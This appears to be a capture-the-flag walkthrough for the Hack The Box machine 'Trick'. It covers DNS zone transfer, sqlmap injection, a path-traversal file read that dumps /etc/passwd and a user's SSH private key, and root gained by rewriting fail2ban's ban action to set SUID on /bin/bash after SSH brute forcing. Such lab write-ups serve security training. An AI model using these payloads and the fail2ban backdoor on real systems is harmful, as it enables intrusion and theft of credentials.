Enumeration
Nmap Scanning
Command
1
nmap -p- -T4 -Pn -oN nmap-all-ports -vv
Result
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# Nmap 7.92 scan initiated Sat Aug 6 17:18:06 2022 as: nmap -p- -T4 -Pn -oN nmap-all-ports -vv 10.10.11.166
Increasing send delay for 10.10.11.166 from 0 to 5 due to 89 out of 221 dropped probes since last increase.
Increasing send delay for 10.10.11.166 from 5 to 10 due to 11 out of 11 dropped probes since last increase.
Warning: 10.10.11.166 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.11.166
Host is up, received user-set (0.24s latency).
Scanned at 2022-08-06 17:18:07 EAT for 1747s
Not shown: 65332 closed tcp ports (conn-refused), 199 filtered tcp ports (no-response)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
25/tcp open smtp syn-ack
53/tcp open domain syn-ack
80/tcp open http syn-ack
Read data files from: /usr/bin/../share/nmap
# Nmap done at Sat Aug 6 17:47:14 2022 -- 1 IP address (1 host up) scanned in 1748.04 seconds
The result shows that there are few open ports. Tried to bruteforce to see if there is subdomain from the main domain but nothing found nothing interesting.
Enumerating Port 53.
Checking for NS Server.
Command
1
dig ns @10.10.11.166 trick.htb
Result
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
; <<>> DiG 9.18.4-2-Debian <<>> ns trick.htb @10.10.11.166
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 61445
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 3
;; WARNING: recursion requested but not available
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: 2a54563b8f8cb68ab2ef05df62ee832a87a2e8b57f63bc9f (good)
;; QUESTION SECTION:
;trick.htb. IN NS
;; ANSWER SECTION:
trick.htb. 604800 IN NS trick.htb.
;; ADDITIONAL SECTION:
trick.htb. 604800 IN A 127.0.0.1
trick.htb. 604800 IN AAAA ::1
;; Query time: 283 msec
;; SERVER: 10.10.11.166#53(10.10.11.166) (UDP)
;; WHEN: Sat Aug 06 18:05:21 EAT 2022
;; MSG SIZE rcvd: 124
Checking for MX Server.
Command
1
dig mx trick.htb @10.10.11.166
Result
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
; <<>> DiG 9.18.4-2-Debian <<>> mx trick.htb @10.10.11.166
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 19506
;; flags: qr aa rd; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; WARNING: recursion requested but not available
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: 04deb43c64bb7d41e238524c62ee838c7ec5f7ee5d56d98c (good)
;; QUESTION SECTION:
;trick.htb. IN MX
;; AUTHORITY SECTION:
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
;; Query time: 255 msec
;; SERVER: 10.10.11.166#53(10.10.11.166) (UDP)
;; WHEN: Sat Aug 06 18:06:58 EAT 2022
;; MSG SIZE rcvd: 107
Checking for axfr
Command
1
dig axfr trick.htb @10.10.11.166
Result
1
2
3
4
5
6
7
8
9
10
11
12
13
; <<>> DiG 9.18.4-2-Debian <<>>
;; global options: +cmd
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
trick.htb. 604800 IN NS trick.htb.
trick.htb. 604800 IN A 127.0.0.1
trick.htb. 604800 IN AAAA ::1
preprod-payroll.trick.htb. 604800 IN CNAME trick.htb.
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
;; Query time: 247 msec
;; SERVER: 10.10.11.166#53(10.10.11.166) (TCP)
;; WHEN: Sat Aug 06 18:09:41 EAT 2022
;; XFR size: 6 records (messages 1, bytes 231)
On checking for axfr an interesting domain showed up which is preprod-payroll.trick.htb.
On trying to provide malicious payload then i observed that the box has sql injection.

Which resulted into the admin dashboard as shown below.
Exploit Server.
In this part there is a long way and short way but long way helps to understand some new logic behind the box and sqlmap tool.
Enumeration of preprod-payroll.trick.htb.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
└─$ ffuf -u http://trick.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: preprod-FUZZ.trick.htb" -fw 1697
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://trick.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: preprod-FUZZ.trick.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response words: 1697
________________________________________________
marketing [Status: 200, Size: 9660, Words: 3007, Lines: 179, Duration: 241ms]
:: Progress: [4989/4989] :: Job [1/1] :: 71 req/sec :: Duration: [0:00:50] :: Errors: 0 ::
A new subdomain found which is preprod-marketing.trick.htb which seems as following.
Click on one the button like services the url willl change to http://preprod-marketing.trick.htb/index.php?page=services.html. This is very important because it will be used in coming steps. Try to intercept the request so that to use in the sqlmap.

The intercepted request saved as add_user.req. Database is mysql.
1
2
3
4
5
6
7
8
9
GET /index.php?page=save_user HTTP/1.1
Host: preprod-marketing.trick.htb
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://preprod-marketing.trick.htb/index.php?page=services.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Automate the sql injection by using sqlmap.
Checking the databases.
Command
1
└─$ sqlmap -r add_user.req --dbms mysql --dbs --thread 10 --batch
Result
1
2
3
4
[21:09:52] [INFO] retrieved: payroll_db
available databases [2]:
[*] information_schema
[*] payroll_db
Checking for current user
Command
1
└─$ sqlmap -r add_user.req --dbms mysql --current-user --thread 10 --batch
Result
1
2
3
4
5
6
7
8
Parameter: name (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=&name=a' AND (SELECT 2424 FROM (SELECT(SLEEP(5)))aItF) AND 'mKFY'='mKFY&username=a&password=a&type=1
---
web application technology: Nginx 1.14.2
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
current user: 'remo@localhost'
Current user is remo
Check if we can read files
Command
1
└─$ sqlmap -r add_user.req --dbms mysql --file-read=/etc/passwd --thread 10 --batch
This took so long to complete but it is a proof that we can read files.
└─$ sqlmap -r add_user.req –dbms mysql –file-read=/etc/nginx/nginx.conf –thread 10 –batch
└─$ sqlmap -r add_user.req –dbms mysql –file-read=/etc/ngins/nginx.conf –thread 10 –batch
Privilege Escalation
User
on http://preprod-marketing.trick.htb/index.php?page=services.html there is a file inclusion vulnerability. Then it allows an attacker to read files from the server.
Request
1
2
3
4
5
6
7
8
9
10
GET /index.php?page=..././..././..././etc/passwd HTTP/1.1
Host: preprod-marketing.trick.htb
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Response
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
bind:x:120:128::/var/cache/bind:/usr/sbin/nologin
michael:x:1001:1001::/home/michael:/bin/bash
The above file is important because it provides username for normal which will give us a shell. Username is michael
id_rsa
Request
1
2
3
4
5
6
7
8
9
GET /index.php?page=..././..././..././home/michael/.ssh/id_rsa HTTP/1.1
Host: preprod-marketing.trick.htb
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Response
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
+93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----
Login by using id_rsa of user michael.
1
2
3
4
5
6
7
8
9
10
11
└─$ ssh michael@trick.htb -i id_rsa
Linux trick 4.19.0-20-amd64 #1 SMP Debian 4.19.235-1 (2022-03-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Aug 6 19:55:53 2022 from 10.10.14.9
michael@trick:~$
User Flag.
1
2
michael@trick:~$ cat user.txt
cb5d32e970278f81643b1be01a158ef8
Root user
Checking the sudo command.
1
2
3
4
5
6
michael@trick:~$ sudo -l
Matching Defaults entries for michael on trick:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User michael may run the following commands on trick:
(root) NOPASSWD: /etc/init.d/fail2ban restart
User Michael can run /etc/init.d/fail2ban restart with sudo and without password.
Fail2Ban scans log files like /var/log/auth.log and bans IP addresses conducting too many failed login attempts. It does this by updating system firewall rules to reject new connections from those IP addresses, for a configurable amount of time. Fail2Ban comes out-of-the-box ready to read many standard log files, such as those for sshd and Apache, and is easily configured to read any log file of your choosing, for any error you wish.
Reference Concept for privilege escalation check exploit and exploit1
We have to edit /etc/fail2ban/action.d/iptables-multiport.conf file and then try to bruteforce server with wrong credentials until we are banned and then run the /etc/init.d/fail2ban restart command.
Command
1
vi /etc/fail2ban/action.d/iptables-multiport.conf
Result.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
# Fail2Ban configuration file
#
# Author: Cyril Jaquier
# Modified by Yaroslav Halchenko for multiport banning
#
[INCLUDES]
before = iptables-common.conf
[Definition]
# Option: actionstart
# Notes.: command executed once at the start of Fail2Ban.
# Values: CMD
#
actionstart = <iptables> -N f2b-<name>
<iptables> -A f2b-<name> -j <returntype>
<iptables> -I <chain> -p <protocol> -m multiport --dports <port> -j f2b-<name>
# Option: actionstop
# Notes.: command executed once at the end of Fail2Ban
# Values: CMD
#
actionstop = <iptables> -D <chain> -p <protocol> -m multiport --dports <port> -j f2b-<name>
<actionflush>
<iptables> -X f2b-<name>
# Option: actioncheck
# Notes.: command executed once before each actionban command
# Values: CMD
#
actioncheck = <iptables> -n -L <chain> | grep -q 'f2b-<name>[ \t]'
# Option: actionban
# Notes.: command executed when banning an IP. Take care that the
# command is executed with Fail2Ban user rights.
# Tags: See jail.conf(5) man page
# Values: CMD
#
actionban = <iptables> -I f2b-<name> 1 -s <ip> -j <blocktype>
# Option: actionunban
# Notes.: command executed when unbanning an IP. Take care that the
# command is executed with Fail2Ban user rights.
# Tags: See jail.conf(5) man page
# Values: CMD
#
actionunban = <iptables> -D f2b-<name> -s <ip> -j <blocktype>
[Init]
Edit the following lines actionban = <iptables> -I f2b-<name> 1 -s <ip> -j <blocktype> to actionban = chmod u+s /bin/bash and actionunban = <iptables> -D f2b-<name> -s <ip> -j <blocktype> to actionban = chmod u+s /bin/bash
Bruteforce the server with wrong credentials until you are banned. This can be done by using crackmapexec or patator through the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
└─$ crackmapexec ssh trick.htb -u users.txt -p passwords.txt
SSH trick.htb 22 trick.htb [*] SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
SSH trick.htb 22 trick.htb [-] Abigail:123456 Authentication failed.
SSH trick.htb 22 trick.htb [-] Abigail:12345 Authentication failed.
SSH trick.htb 22 trick.htb [-] Abigail:123456789 Authentication failed.
SSH trick.htb 22 trick.htb [-] Abigail:password Authentication failed.
SSH trick.htb 22 trick.htb [-] Abigail:iloveyou Authentication failed.
SSH trick.htb 22 trick.htb [-] Abigail:princess [Errno None] Unable to connect to port 22 on 10.10.11.166
SSH trick.htb 22 trick.htb [-] Abigail:1234567 [Errno None] Unable to connect to port 22 on 10.10.11.166
SSH trick.htb 22 trick.htb [-] Abigail:rockyou Authentication failed.
SSH trick.htb 22 trick.htb [-] Abigail:12345678 Authentication failed.
SSH trick.htb 22 trick.htb [-] Abigail:abc123 [Errno None] Unable to connect to port 22 on 10.10.11.166
SSH trick.htb 22 trick.htb [-] Abigail:nicole [Errno None] Unable to connect to port 22 on 10.10.11.166
SSH trick.htb 22 trick.htb [-] Abigail:daniel [Errno None] Unable to connect to port 22 on 10.10.11.166
OR
1
└─$ patator ssh_login host=trick.htb user=FILE0 password=FILE1 0=users.txt 1=~passwords.txt
Restart service.
1
2
3
4
bash-5.0$ sudo /etc/init.d/fail2ban restart
sh: 0: getcwd() failed: No such file or directory
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.
bash-5.0$
Check for the /bin/bash binary to see if it has changed to SUID
1
2
bash-5.0$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1168776 Apr 18 2019 /bin/bash
Be root.
1
2
3
4
5
bash-5.0$ bash -p
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
bash-5.0# whoami
root
bash-5.0#
Root flag.
1
2
bash-5.0# cat /root/root.txt
59dd2480de6b3968fc4b4a7d74c119e4
The End.
1
Mungu nisaidie.